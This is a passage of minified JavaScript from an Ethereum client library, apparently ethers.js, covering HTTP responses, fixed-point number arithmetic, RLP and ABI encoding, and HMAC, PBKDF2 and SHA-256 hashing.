data","UNSUPPORTED_OPERATION",{operation:"bodyText",info:{response:this}})}}get bodyJson(){try{return JSON.parse(this.bodyText)}catch(error){assert(false,"response body is not valid JSON","UNSUPPORTED_OPERATION",{operation:"bodyJson",info:{response:this}})}}[Symbol.iterator](){const headers=this.headers;const keys=Object.keys(headers);let index=0;return{next:()=>{if(index<keys.length){const key=keys[index++];return{value:[key,headers[key]],done:false}}return{value:undefined,done:true}}}}constructor(statusCode,statusMessage,headers,body,request){this.#statusCode=statusCode;this.#statusMessage=statusMessage;this.#headers=Object.keys(headers).reduce((accum,k)=>{accum[k.toLowerCase()]=String(headers[k]);return accum},{});this.#body=body==null?null:new Uint8Array(body);this.#request=request||null;this.#error={message:""}}makeServerError(message,error){let statusMessage;if(!message){message=`${this.statusCode} ${this.statusMessage}`;statusMessage=`CLIENT ESCALATED SERVER ERROR (${message})`}else{statusMessage=`CLIENT ESCALATED SERVER ERROR (${this.statusCode} ${this.statusMessage}; ${message})`}const response=new FetchResponse(599,statusMessage,this.headers,this.body,this.#request||undefined);response.#error={message:message,error:error};return response}throwThrottleError(message,stall){if(stall==null){stall=-1}else{assertArgument(Number.isInteger(stall)&&stall>=0,"invalid stall timeout","stall",stall)}const error=new Error(message||"throttling requests");defineProperties(error,{stall:stall,throttle:true});throw error}getHeader(key){return this.headers[key.toLowerCase()]}hasBody(){return this.#body!=null}get request(){return this.#request}ok(){return this.#error.message===""&&this.statusCode>=200&&this.statusCode<300}assertOk(){if(this.ok()){return}let{message,error}=this.#error;if(message===""){message=`server response ${this.statusCode} ${this.statusMessage}`}let requestUrl=null;if(this.request){requestUrl=this.request.url}let responseBody=null;try{if(this.#body){responseBody=toUtf8String(this.#body)}}catch(e){}assert(false,message,"SERVER_ERROR",{request:this.request||"unknown request",response:this,error:error,info:{requestUrl:requestUrl,responseBody:responseBody,responseStatus:`${this.statusCode} ${this.statusMessage}`}})}}function getTime$2(){return(new Date).getTime()}function unpercent(value){return toUtf8Bytes(value.replace(/%([0-9a-f][0-9a-f])/gi,(all,code)=>{return String.fromCharCode(parseInt(code,16))}))}function wait(delay){return new Promise(resolve=>setTimeout(resolve,delay))}const BN_N1=BigInt(-1);const BN_0$8=BigInt(0);const BN_1$4=BigInt(1);const BN_5=BigInt(5);const _guard$5={};let Zeros$1="0000";while(Zeros$1.length<80){Zeros$1+=Zeros$1}function getTens(decimals){let result=Zeros$1;while(result.length<decimals){result+=result}return BigInt("1"+result.substring(0,decimals))}function checkValue(val,format,safeOp){const width=BigInt(format.width);if(format.signed){const limit=BN_1$4<<width-BN_1$4;assert(safeOp==null||val>=-limit&&val<limit,"overflow","NUMERIC_FAULT",{operation:safeOp,fault:"overflow",value:val});if(val>BN_0$8){val=fromTwos(mask(val,width),width)}else{val=-fromTwos(mask(-val,width),width)}}else{const limit=BN_1$4<<width;assert(safeOp==null||val>=0&&val<limit,"overflow","NUMERIC_FAULT",{operation:safeOp,fault:"overflow",value:val});val=(val%limit+limit)%limit&limit-BN_1$4}return val}function getFormat(value){if(typeof value==="number"){value=`fixed128x${value}`}let signed=true;let width=128;let decimals=18;if(typeof value==="string"){if(value==="fixed");else if(value==="ufixed"){signed=false}else{const match=value.match(/^(u?)fixed([0-9]+)x([0-9]+)$/);assertArgument(match,"invalid fixed format","format",value);signed=match[1]!=="u";width=parseInt(match[2]);decimals=parseInt(match[3])}}else if(value){const v=value;const check=(key,type,defaultValue)=>{if(v[key]==null){return defaultValue}assertArgument(typeof v[key]===type,"invalid fixed format ("+key+" not "+type+")","format."+key,v[key]);return v[key]};signed=check("signed","boolean",signed);width=check("width","number",width);decimals=check("decimals","number",decimals)}assertArgument(width%8===0,"invalid FixedNumber width (not byte aligned)","format.width",width);assertArgument(decimals<=80,"invalid FixedNumber decimals (too large)","format.decimals",decimals);const name=(signed?"":"u")+"fixed"+String(width)+"x"+String(decimals);return{signed:signed,width:width,decimals:decimals,name:name}}function toString(val,decimals){let negative="";if(val<BN_0$8){negative="-";val*=BN_N1}let str=val.toString();if(decimals===0){return negative+str}while(str.length<=decimals){str=Zeros$1+str}const index=str.length-decimals;str=str.substring(0,index)+"."+str.substring(index);while(str[0]==="0"&&str[1]!=="."){str=str.substring(1)}while(str[str.length-1]==="0"&&str[str.length-2]!=="."){str=str.substring(0,str.length-1)}return negative+str}class FixedNumber{format;#format;#val;#tens;_value;constructor(guard,value,format){assertPrivate(guard,_guard$5,"FixedNumber");this.#val=value;this.#format=format;const _value=toString(value,format.decimals);defineProperties(this,{format:format.name,_value:_value});this.#tens=getTens(format.decimals)}get signed(){return this.#format.signed}get width(){return this.#format.width}get decimals(){return this.#format.decimals}get value(){return this.#val}#checkFormat(other){assertArgument(this.format===other.format,"incompatible format; use fixedNumber.toFormat","other",other)}#checkValue(val,safeOp){val=checkValue(val,this.#format,safeOp);return new FixedNumber(_guard$5,val,this.#format)}#add(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val+o.#val,safeOp)}addUnsafe(other){return this.#add(other)}add(other){return this.#add(other,"add")}#sub(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val-o.#val,safeOp)}subUnsafe(other){return this.#sub(other)}sub(other){return this.#sub(other,"sub")}#mul(o,safeOp){this.#checkFormat(o);return this.#checkValue(this.#val*o.#val/this.#tens,safeOp)}mulUnsafe(other){return this.#mul(other)}mul(other){return this.#mul(other,"mul")}mulSignal(other){this.#checkFormat(other);const value=this.#val*other.#val;assert(value%this.#tens===BN_0$8,"precision lost during signalling mul","NUMERIC_FAULT",{operation:"mulSignal",fault:"underflow",value:this});return this.#checkValue(value/this.#tens,"mulSignal")}#div(o,safeOp){assert(o.#val!==BN_0$8,"division by zero","NUMERIC_FAULT",{operation:"div",fault:"divide-by-zero",value:this});this.#checkFormat(o);return this.#checkValue(this.#val*this.#tens/o.#val,safeOp)}divUnsafe(other){return this.#div(other)}div(other){return this.#div(other,"div")}divSignal(other){assert(other.#val!==BN_0$8,"division by zero","NUMERIC_FAULT",{operation:"div",fault:"divide-by-zero",value:this});this.#checkFormat(other);const value=this.#val*this.#tens;assert(value%other.#val===BN_0$8,"precision lost during signalling div","NUMERIC_FAULT",{operation:"divSignal",fault:"underflow",value:this});return this.#checkValue(value/other.#val,"divSignal")}cmp(other){let a=this.value,b=other.value;const delta=this.decimals-other.decimals;if(delta>0){b*=getTens(delta)}else if(delta<0){a*=getTens(-delta)}if(a<b){return-1}if(a>b){return 1}return 0}eq(other){return this.cmp(other)===0}lt(other){return this.cmp(other)<0}lte(other){return this.cmp(other)<=0}gt(other){return this.cmp(other)>0}gte(other){return this.cmp(other)>=0}floor(){let val=this.#val;if(this.#val<BN_0$8){val-=this.#tens-BN_1$4}val=this.#val/this.#tens*this.#tens;return this.#checkValue(val,"floor")}ceiling(){let val=this.#val;if(this.#val>BN_0$8){val+=this.#tens-BN_1$4}val=this.#val/this.#tens*this.#tens;return this.#checkValue(val,"ceiling")}round(decimals){if(decimals==null){decimals=0}if(decimals>=this.decimals){return this}const delta=this.decimals-decimals;const bump=BN_5*getTens(delta-1);let value=this.value+bump;const tens=getTens(delta);value=value/tens*tens;checkValue(value,this.#format,"round");return new FixedNumber(_guard$5,value,this.#format)}isZero(){return this.#val===BN_0$8}isNegative(){return this.#val<BN_0$8}toString(){return this._value}toUnsafeFloat(){return parseFloat(this.toString())}toFormat(format){return FixedNumber.fromString(this.toString(),format)}static fromValue(_value,_decimals,_format){const decimals=_decimals==null?0:getNumber(_decimals);const format=getFormat(_format);let value=getBigInt(_value,"value");const delta=decimals-format.decimals;if(delta>0){const tens=getTens(delta);assert(value%tens===BN_0$8,"value loses precision for format","NUMERIC_FAULT",{operation:"fromValue",fault:"underflow",value:_value});value/=tens}else if(delta<0){value*=getTens(-delta)}checkValue(value,format,"fromValue");return new FixedNumber(_guard$5,value,format)}static fromString(_value,_format){const match=_value.match(/^(-?)([0-9]*)\.?([0-9]*)$/);assertArgument(match&&match[2].length+match[3].length>0,"invalid FixedNumber string value","value",_value);const format=getFormat(_format);let whole=match[2]||"0",decimal=match[3]||"";while(decimal.length<format.decimals){decimal+=Zeros$1}assert(decimal.substring(format.decimals).match(/^0*$/),"too many decimals for format","NUMERIC_FAULT",{operation:"fromString",fault:"underflow",value:_value});decimal=decimal.substring(0,format.decimals);const value=BigInt(match[1]+whole+decimal);checkValue(value,format,"fromString");return new FixedNumber(_guard$5,value,format)}static fromBytes(_value,_format){let value=toBigInt(getBytes(_value,"value"));const format=getFormat(_format);if(format.signed){value=fromTwos(value,format.width)}checkValue(value,format,"fromBytes");return new FixedNumber(_guard$5,value,format)}}function hexlifyByte(value){let result=value.toString(16);while(result.length<2){result="0"+result}return"0x"+result}function unarrayifyInteger(data,offset,length){let result=0;for(let i=0;i<length;i++){result=result*256+data[offset+i]}return result}function _decodeChildren(data,offset,childOffset,length){const result=[];while(childOffset<offset+1+length){const decoded=_decode(data,childOffset);result.push(decoded.result);childOffset+=decoded.consumed;assert(childOffset<=offset+1+length,"child data too short","BUFFER_OVERRUN",{buffer:data,length:length,offset:offset})}return{consumed:1+length,result:result}}function _decode(data,offset){assert(data.length!==0,"data too short","BUFFER_OVERRUN",{buffer:data,length:0,offset:1});const checkOffset=offset=>{assert(offset<=data.length,"data short segment too short","BUFFER_OVERRUN",{buffer:data,length:data.length,offset:offset})};if(data[offset]>=248){const lengthLength=data[offset]-247;checkOffset(offset+1+lengthLength);const length=unarrayifyInteger(data,offset+1,lengthLength);checkOffset(offset+1+lengthLength+length);return _decodeChildren(data,offset,offset+1+lengthLength,lengthLength+length)}else if(data[offset]>=192){const length=data[offset]-192;checkOffset(offset+1+length);return _decodeChildren(data,offset,offset+1,length)}else if(data[offset]>=184){const lengthLength=data[offset]-183;checkOffset(offset+1+lengthLength);const length=unarrayifyInteger(data,offset+1,lengthLength);checkOffset(offset+1+lengthLength+length);const result=hexlify(data.slice(offset+1+lengthLength,offset+1+lengthLength+length));return{consumed:1+lengthLength+length,result:result}}else if(data[offset]>=128){const length=data[offset]-128;checkOffset(offset+1+length);const result=hexlify(data.slice(offset+1,offset+1+length));return{consumed:1+length,result:result}}return{consumed:1,result:hexlifyByte(data[offset])}}function decodeRlp(_data){const data=getBytes(_data,"data");const decoded=_decode(data,0);assertArgument(decoded.consumed===data.length,"unexpected junk after rlp payload","data",_data);return decoded.result}function arrayifyInteger(value){const result=[];while(value){result.unshift(value&255);value>>=8}return result}function _encode(object){if(Array.isArray(object)){let payload=[];object.forEach(function(child){payload=payload.concat(_encode(child))});if(payload.length<=55){payload.unshift(192+payload.length);return payload}const length=arrayifyInteger(payload.length);length.unshift(247+length.length);return length.concat(payload)}const data=Array.prototype.slice.call(getBytes(object,"object"));if(data.length===1&&data[0]<=127){return data}else if(data.length<=55){data.unshift(128+data.length);return data}const length=arrayifyInteger(data.length);length.unshift(183+length.length);return length.concat(data)}const nibbles="0123456789abcdef";function encodeRlp(object){let result="0x";for(const v of _encode(object)){result+=nibbles[v>>4];result+=nibbles[v&15]}return result}const names=["wei","kwei","mwei","gwei","szabo","finney","ether"];function formatUnits(value,unit){let decimals=18;if(typeof unit==="string"){const index=names.indexOf(unit);assertArgument(index>=0,"invalid unit","unit",unit);decimals=3*index}else if(unit!=null){decimals=getNumber(unit,"unit")}return FixedNumber.fromValue(value,decimals,{decimals:decimals,width:512}).toString()}function parseUnits$1(value,unit){assertArgument(typeof value==="string","value must be a string","value",value);let decimals=18;if(typeof unit==="string"){const index=names.indexOf(unit);assertArgument(index>=0,"invalid unit","unit",unit);decimals=3*index}else if(unit!=null){decimals=getNumber(unit,"unit")}return FixedNumber.fromString(value,{decimals:decimals,width:512}).value}function formatEther(wei){return formatUnits(wei,18)}function parseEther(ether){return parseUnits$1(ether,18)}function uuidV4(randomBytes){const bytes=getBytes(randomBytes,"randomBytes");bytes[6]=bytes[6]&15|64;bytes[8]=bytes[8]&63|128;const value=hexlify(bytes);return[value.substring(2,10),value.substring(10,14),value.substring(14,18),value.substring(18,22),value.substring(22,34)].join("-")}const WordSize=32;const Padding=new Uint8Array(WordSize);const passProperties$1=["then"];const _guard$4={};const resultNames=new WeakMap;function getNames(result){return resultNames.get(result)}function setNames(result,names){resultNames.set(result,names)}function throwError(name,error){const wrapped=new Error(`deferred error during ABI decoding triggered accessing ${name}`);wrapped.error=error;throw wrapped}function toObject(names,items,deep){if(names.indexOf(null)>=0){return items.map((item,index)=>{if(item instanceof Result){return toObject(getNames(item),item,deep)}return item})}return names.reduce((accum,name,index)=>{let item=items.getValue(name);if(!(name in accum)){if(deep&&item instanceof Result){item=toObject(getNames(item),item,deep)}accum[name]=item}return accum},{})}class Result extends Array{#names;constructor(...args){const guard=args[0];let items=args[1];let names=(args[2]||[]).slice();let wrap=true;if(guard!==_guard$4){items=args;names=[];wrap=false}super(items.length);items.forEach((item,index)=>{this[index]=item});const nameCounts=names.reduce((accum,name)=>{if(typeof name==="string"){accum.set(name,(accum.get(name)||0)+1)}return accum},new Map);setNames(this,Object.freeze(items.map((item,index)=>{const name=names[index];if(name!=null&&nameCounts.get(name)===1){return name}return null})));this.#names=[];if(this.#names==null){void this.#names}if(!wrap){return}Object.freeze(this);const proxy=new Proxy(this,{get:(target,prop,receiver)=>{if(typeof prop==="string"){if(prop.match(/^[0-9]+$/)){const index=getNumber(prop,"%index");if(index<0||index>=this.length){throw new RangeError("out of result range")}const item=target[index];if(item instanceof Error){throwError(`index ${index}`,item)}return item}if(passProperties$1.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}const value=target[prop];if(value instanceof Function){return function(...args){return value.apply(this===receiver?target:this,args)}}else if(!(prop in target)){return target.getValue.apply(this===receiver?target:this,[prop])}}return Reflect.get(target,prop,receiver)}});setNames(proxy,getNames(this));return proxy}toArray(deep){const result=[];this.forEach((item,index)=>{if(item instanceof Error){throwError(`index ${index}`,item)}if(deep&&item instanceof Result){item=item.toArray(deep)}result.push(item)});return result}toObject(deep){const names=getNames(this);return names.reduce((accum,name,index)=>{assert(name!=null,`value at index ${index} unnamed`,"UNSUPPORTED_OPERATION",{operation:"toObject()"});return toObject(names,this,deep)},{})}slice(start,end){if(start==null){start=0}if(start<0){start+=this.length;if(start<0){start=0}}if(end==null){end=this.length}if(end<0){end+=this.length;if(end<0){end=0}}if(end>this.length){end=this.length}const _names=getNames(this);const result=[],names=[];for(let i=start;i<end;i++){result.push(this[i]);names.push(_names[i])}return new Result(_guard$4,result,names)}filter(callback,thisArg){const _names=getNames(this);const result=[],names=[];for(let i=0;i<this.length;i++){const item=this[i];if(item instanceof Error){throwError(`index ${i}`,item)}if(callback.call(thisArg,item,i,this)){result.push(item);names.push(_names[i])}}return new Result(_guard$4,result,names)}map(callback,thisArg){const result=[];for(let i=0;i<this.length;i++){const item=this[i];if(item instanceof Error){throwError(`index ${i}`,item)}result.push(callback.call(thisArg,item,i,this))}return result}getValue(name){const index=getNames(this).indexOf(name);if(index===-1){return undefined}const value=this[index];if(value instanceof Error){throwError(`property ${JSON.stringify(name)}`,value.error)}return value}static fromItems(items,keys){return new Result(_guard$4,items,keys)}}function checkResultErrors(result){const errors=[];const checkErrors=function(path,object){if(!Array.isArray(object)){return}for(let key in object){const childPath=path.slice();childPath.push(key);try{checkErrors(childPath,object[key])}catch(error){errors.push({path:childPath,error:error})}}};checkErrors([],result);return errors}function getValue$1(value){let bytes=toBeArray(value);assert(bytes.length<=WordSize,"value out-of-bounds","BUFFER_OVERRUN",{buffer:bytes,length:WordSize,offset:bytes.length});if(bytes.length!==WordSize){bytes=getBytesCopy(concat([Padding.slice(bytes.length%WordSize),bytes]))}return bytes}class Coder{name;type;localName;dynamic;constructor(name,type,localName,dynamic){defineProperties(this,{name:name,type:type,localName:localName,dynamic:dynamic},{name:"string",type:"string",localName:"string",dynamic:"boolean"})}_throwError(message,value){assertArgument(false,message,this.localName,value)}}class Writer{#data;#dataLength;constructor(){this.#data=[];this.#dataLength=0}get data(){return concat(this.#data)}get length(){return this.#dataLength}#writeData(data){this.#data.push(data);this.#dataLength+=data.length;return data.length}appendWriter(writer){return this.#writeData(getBytesCopy(writer.data))}writeBytes(value){let bytes=getBytesCopy(value);const paddingOffset=bytes.length%WordSize;if(paddingOffset){bytes=getBytesCopy(concat([bytes,Padding.slice(paddingOffset)]))}return this.#writeData(bytes)}writeValue(value){return this.#writeData(getValue$1(value))}writeUpdatableValue(){const offset=this.#data.length;this.#data.push(Padding);this.#dataLength+=WordSize;return value=>{this.#data[offset]=getValue$1(value)}}}class Reader{allowLoose;#data;#offset;#bytesRead;#parent;#maxInflation;constructor(data,allowLoose,maxInflation){defineProperties(this,{allowLoose:!!allowLoose});this.#data=getBytesCopy(data);this.#bytesRead=0;this.#parent=null;this.#maxInflation=maxInflation!=null?maxInflation:1024;this.#offset=0}get data(){return hexlify(this.#data)}get dataLength(){return this.#data.length}get consumed(){return this.#offset}get bytes(){return new Uint8Array(this.#data)}#incrementBytesRead(count){if(this.#parent){return this.#parent.#incrementBytesRead(count)}this.#bytesRead+=count;assert(this.#maxInflation<1||this.#bytesRead<=this.#maxInflation*this.dataLength,`compressed ABI data exceeds inflation ratio of ${this.#maxInflation} ( see: https:/\/github.com/ethers-io/ethers.js/issues/4537 )`,"BUFFER_OVERRUN",{buffer:getBytesCopy(this.#data),offset:this.#offset,length:count,info:{bytesRead:this.#bytesRead,dataLength:this.dataLength}})}#peekBytes(offset,length,loose){let alignedLength=Math.ceil(length/WordSize)*WordSize;if(this.#offset+alignedLength>this.#data.length){if(this.allowLoose&&loose&&this.#offset+length<=this.#data.length){alignedLength=length}else{assert(false,"data out-of-bounds","BUFFER_OVERRUN",{buffer:getBytesCopy(this.#data),length:this.#data.length,offset:this.#offset+alignedLength})}}return this.#data.slice(this.#offset,this.#offset+alignedLength)}subReader(offset){const reader=new Reader(this.#data.slice(this.#offset+offset),this.allowLoose,this.#maxInflation);reader.#parent=this;return reader}readBytes(length,loose){let bytes=this.#peekBytes(0,length,!!loose);this.#incrementBytesRead(length);this.#offset+=bytes.length;return bytes.slice(0,length)}readValue(){return toBigInt(this.readBytes(WordSize))}readIndex(){return toNumber(this.readBytes(WordSize))}}function number(n){if(!Number.isSafeInteger(n)||n<0)throw new Error(`Wrong positive integer: ${n}`)}function bytes(b,...lengths){if(!(b instanceof Uint8Array))throw new Error("Expected Uint8Array");if(lengths.length>0&&!lengths.includes(b.length))throw new Error(`Expected Uint8Array of length ${lengths}, not of length=${b.length}`)}function hash(hash){if(typeof hash!=="function"||typeof hash.create!=="function")throw new Error("Hash should be wrapped by utils.wrapConstructor");number(hash.outputLen);number(hash.blockLen)}function exists(instance,checkFinished=true){if(instance.destroyed)throw new Error("Hash instance has been destroyed");if(checkFinished&&instance.finished)throw new Error("Hash#digest() has already been called")}function output(out,instance){bytes(out);const min=instance.outputLen;if(out.length<min){throw new Error(`digestInto() expects output buffer of length at least ${min}`)}}const crypto$1=typeof globalThis==="object"&&"crypto"in globalThis?globalThis.crypto:undefined;const u8a$1=a=>a instanceof Uint8Array;const u32=arr=>new Uint32Array(arr.buffer,arr.byteOffset,Math.floor(arr.byteLength/4));const createView=arr=>new DataView(arr.buffer,arr.byteOffset,arr.byteLength);const rotr=(word,shift)=>word<<32-shift|word>>>shift;const isLE=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;if(!isLE)throw new Error("Non little-endian hardware is not supported");const nextTick=async()=>{};async function asyncLoop(iters,tick,cb){let ts=Date.now();for(let i=0;i<iters;i++){cb(i);const diff=Date.now()-ts;if(diff>=0&&diff<tick)continue;await nextTick();ts+=diff}}function utf8ToBytes$1(str){if(typeof str!=="string")throw new Error(`utf8ToBytes expected string, got ${typeof str}`);return new Uint8Array((new TextEncoder).encode(str))}function toBytes(data){if(typeof data==="string")data=utf8ToBytes$1(data);if(!u8a$1(data))throw new Error(`expected Uint8Array, got ${typeof data}`);return data}function concatBytes$1(...arrays){const r=new Uint8Array(arrays.reduce((sum,a)=>sum+a.length,0));let pad=0;arrays.forEach(a=>{if(!u8a$1(a))throw new Error("Uint8Array expected");r.set(a,pad);pad+=a.length});return r}class Hash{clone(){return this._cloneInto()}}const toStr={}.toString;function checkOpts(defaults,opts){if(opts!==undefined&&toStr.call(opts)!=="[object Object]")throw new Error("Options should be object or undefined");const merged=Object.assign(defaults,opts);return merged}function wrapConstructor(hashCons){const hashC=msg=>hashCons().update(toBytes(msg)).digest();const tmp=hashCons();hashC.outputLen=tmp.outputLen;hashC.blockLen=tmp.blockLen;hashC.create=()=>hashCons();return hashC}function randomBytes$2(bytesLength=32){if(crypto$1&&typeof crypto$1.getRandomValues==="function"){return crypto$1.getRandomValues(new Uint8Array(bytesLength))}throw new Error("crypto.getRandomValues must be defined")}class HMAC extends Hash{constructor(hash$1,_key){super();this.finished=false;this.destroyed=false;hash(hash$1);const key=toBytes(_key);this.iHash=hash$1.create();if(typeof this.iHash.update!=="function")throw new Error("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen;this.outputLen=this.iHash.outputLen;const blockLen=this.blockLen;const pad=new Uint8Array(blockLen);pad.set(key.length>blockLen?hash$1.create().update(key).digest():key);for(let i=0;i<pad.length;i++)pad[i]^=54;this.iHash.update(pad);this.oHash=hash$1.create();for(let i=0;i<pad.length;i++)pad[i]^=54^92;this.oHash.update(pad);pad.fill(0)}update(buf){exists(this);this.iHash.update(buf);return this}digestInto(out){exists(this);bytes(out,this.outputLen);this.finished=true;this.iHash.digestInto(out);this.oHash.update(out);this.oHash.digestInto(out);this.destroy()}digest(){const out=new Uint8Array(this.oHash.outputLen);this.digestInto(out);return out}_cloneInto(to){to||(to=Object.create(Object.getPrototypeOf(this),{}));const{oHash,iHash,finished,destroyed,blockLen,outputLen}=this;to=to;to.finished=finished;to.destroyed=destroyed;to.blockLen=blockLen;to.outputLen=outputLen;to.oHash=oHash._cloneInto(to.oHash);to.iHash=iHash._cloneInto(to.iHash);return to}destroy(){this.destroyed=true;this.oHash.destroy();this.iHash.destroy()}}const hmac=(hash,key,message)=>new HMAC(hash,key).update(message).digest();hmac.create=(hash,key)=>new HMAC(hash,key);function pbkdf2Init(hash$1,_password,_salt,_opts){hash(hash$1);const opts=checkOpts({dkLen:32,asyncTick:10},_opts);const{c,dkLen,asyncTick}=opts;number(c);number(dkLen);number(asyncTick);if(c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const password=toBytes(_password);const salt=toBytes(_salt);const DK=new Uint8Array(dkLen);const PRF=hmac.create(hash$1,password);const PRFSalt=PRF._cloneInto().update(salt);return{c:c,dkLen:dkLen,asyncTick:asyncTick,DK:DK,PRF:PRF,PRFSalt:PRFSalt}}function pbkdf2Output(PRF,PRFSalt,DK,prfW,u){PRF.destroy();PRFSalt.destroy();if(prfW)prfW.destroy();u.fill(0);return DK}function pbkdf2$1(hash,password,salt,opts){const{c,dkLen,DK,PRF,PRFSalt}=pbkdf2Init(hash,password,salt,opts);let prfW;const arr=new Uint8Array(4);const view=createView(arr);const u=new Uint8Array(PRF.outputLen);for(let ti=1,pos=0;pos<dkLen;ti++,pos+=PRF.outputLen){const Ti=DK.subarray(pos,pos+PRF.outputLen);view.setInt32(0,ti,false);(prfW=PRFSalt._cloneInto(prfW)).update(arr).digestInto(u);Ti.set(u.subarray(0,Ti.length));for(let ui=1;ui<c;ui++){PRF._cloneInto(prfW).update(u).digestInto(u);for(let i=0;i<Ti.length;i++)Ti[i]^=u[i]}}return pbkdf2Output(PRF,PRFSalt,DK,prfW,u)}function setBigUint64(view,byteOffset,value,isLE){if(typeof view.setBigUint64==="function")return view.setBigUint64(byteOffset,value,isLE);const _32n=BigInt(32);const _u32_max=BigInt(4294967295);const wh=Number(value>>_32n&_u32_max);const wl=Number(value&_u32_max);const h=isLE?4:0;const l=isLE?0:4;view.setUint32(byteOffset+h,wh,isLE);view.setUint32(byteOffset+l,wl,isLE)}class SHA2 extends Hash{constructor(blockLen,outputLen,padOffset,isLE){super();this.blockLen=blockLen;this.outputLen=outputLen;this.padOffset=padOffset;this.isLE=isLE;this.finished=false;this.length=0;this.pos=0;this.destroyed=false;this.buffer=new Uint8Array(blockLen);this.view=createView(this.buffer)}update(data){exists(this);const{view,buffer,blockLen}=this;data=toBytes(data);const len=data.length;for(let pos=0;pos<len;){const take=Math.min(blockLen-this.pos,len-pos);if(take===blockLen){const dataView=createView(data);for(;blockLen<=len-pos;pos+=blockLen)this.process(dataView,pos);continue}buffer.set(data.subarray(pos,pos+take),this.pos);this.pos+=take;pos+=take;if(this.pos===blockLen){this.process(view,0);this.pos=0}}this.length+=data.length;this.roundClean();return this}digestInto(out){exists(this);output(out,this);this.finished=true;const{buffer,view,blockLen,isLE}=this;let{pos}=this;buffer[pos++]=128;this.buffer.subarray(pos).fill(0);if(this.padOffset>blockLen-pos){this.process(view,0);pos=0}for(let i=pos;i<blockLen;i++)buffer[i]=0;setBigUint64(view,blockLen-8,BigInt(this.length*8),isLE);this.process(view,0);const oview=createView(out);const len=this.outputLen;if(len%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const outLen=len/4;const state=this.get();if(outLen>state.length)throw new Error("_sha2: outputLen bigger than state");for(let i=0;i<outLen;i++)oview.setUint32(4*i,state[i],isLE)}digest(){const{buffer,outputLen}=this;this.digestInto(buffer);const res=buffer.slice(0,outputLen);this.destroy();return res}_cloneInto(to){to||(to=new this.constructor);to.set(...this.get());const{blockLen,buffer,length,finished,destroyed,pos}=this;to.length=length;to.pos=pos;to.finished=finished;to.destroyed=destroyed;if(length%blockLen)to.buffer.set(buffer);return to}}const Chi=(a,b,c)=>a&b^~a&c;const Maj=(a,b,c)=>a&b^a&c^b&c;const SHA256_K=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]);const IV=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]);const SHA256_W=new Uint32Array(64);class SHA256 extends SHA2{constructor(){super(64,32,8,false);this.A=IV[0]|0;this.B=IV[1]|0;this.C=IV[2]|0;this.D=IV[3]|0;this.E=IV[4]|0;this.F=IV[5]|0;this.G=IV[6]|0;this.H=IV[7]|0}get(){const{A,B,C,D,E,F,G,H}=this;return[A,B,C,D,E,F,G,H]}set(A,B,C,D,E,F,G,H){this.A=A|0;this.B=B|0;this.C=C|0;this.D=D|0;this.E=E|0;this.F=F|0;this.G=G|0;this.H=H|0}process(view,offset){for(let i=0;i<16;i++,offset+=4)SHA256_W[i]=view.getUint32(offset,false);for(let i=16;i<64;i++){const W15=SHA256_W[i-15];const W2=SHA256_W[i-2];const s0=rotr(W15,7)^rotr(W15,18)^W15>>>3;const s1=rotr(W2,17)^rotr(W2,19)^W2>>>10;SHA256_W[i]=s1+SHA256_W[i-7]+s0+SHA256_W[i-16]|0}let{A,B,C,D,E,F,G,H}=this;for(let i=0;i<64;i++){const sigma1=rotr(E,6)^rotr(E,11)^rotr(E,25);const T1=H+sigma1+Chi(E,F,G)+SHA256_K[i]+SHA256_W[i]|0;const sigma0=rotr(A,2)^rotr(A,13)^rotr(A,22);const T2=sigma0+Maj(A,B,C)|0;H=G;G=F;F=E;E=D+T1|0;D=C;C=B;B=A;A=T1+T2|0}A=A+this.A|0;B=B+this.B|0;C=C+this.C|0;D=D+this.D|0;E=E+this.E|0;F=F+this.F|0;G=G+this.G|0;H=H+this.H|0;this.set(A,B,C,D,E,F,G,H)}roundClean(){SHA256_W.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0);this.buffer.fill(0)}}const sha256$1=wrapConstructor(()=>new SHA256);const U32_MASK64=BigInt(2**32-1);const _32n=BigInt(32);function fromBig(n,le=false){if(le)return{h:Number(n&U32_MASK64),l:Number(n>>_32n&U32_MASK64)};return{h:Number(n>>_32n&U32_MASK64)|0,l:Number(n&U32_MASK64)|0}}function split$1(lst,le=false){let Ah=new Uint32Array(lst.length);let Al=new Uint32Array(lst.length);for(let i=0;i<lst.length;i++){const{h,l}=fromBig(lst[i],le);[Ah[i],Al[i]]=[h,l]}return[Ah,Al]}const toBig=(h,l)=>BigInt(h>>>0)<<_32n|BigInt(l>>>0);const shrSH=(h,_l,s)=>h>>>s;const shrSL=(h,l,s)=>h<<32-s|l>>>s;const rotrSH=(h,l,s)=>h>>>s|l<<32-s;const rotrSL=(h,l,s)=>h<<32-s|l>>>s;const rotrBH=(h,l,s)=>h<<64-s|l>>>s-32;const rotrBL=(h,l,s)=>h>>>s-32|l<<64-s;const rotr32H=(_h,l)=>l;const rotr32L=(h,_l)=>h;const rotlSH=(h,l,s)=>h<<s|l>>>32-s;const rotlSL=(h,l,s)=>l<<s|h>>>32-s;const rotlBH=(h,l,s)=>l<<s-32|h>>>64-s;const rotlBL=(h,l,s)=>h<<s-32|l>>>64-s;function add(Ah,Al,Bh,Bl){const l=(Al>>>0)+(Bl>>>0);return{h:Ah+Bh+(l/2**32|0)|0,l:l|0}}const add3L=(Al,Bl,Cl)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0);const add3H=(low,Ah,Bh,Ch)=>Ah+Bh+Ch+(low/2**32|0)|0;const 